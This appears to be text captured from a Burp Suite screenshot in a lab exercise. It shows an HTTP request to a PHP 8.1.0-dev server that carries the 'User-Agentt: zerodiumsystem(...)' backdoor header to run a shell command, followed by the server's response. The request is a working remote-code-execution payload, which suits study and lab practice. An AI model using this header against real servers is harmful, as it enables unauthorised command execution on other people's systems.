 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.191.126:30679
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 User-Agentt: zerodiumsystem('system(ls)')
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.10.191.126:30679
3 Date: Wed, 28 Dec 2022 11:41:28 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 <br />
9 <b>
Parse error
</b>
: syntax error, unexpected end of file in <b>
REMOVETHIS: sold to zerodium, mid 2017
</b>
on line <b>
1
</b>
<br />
? Search... 0 matches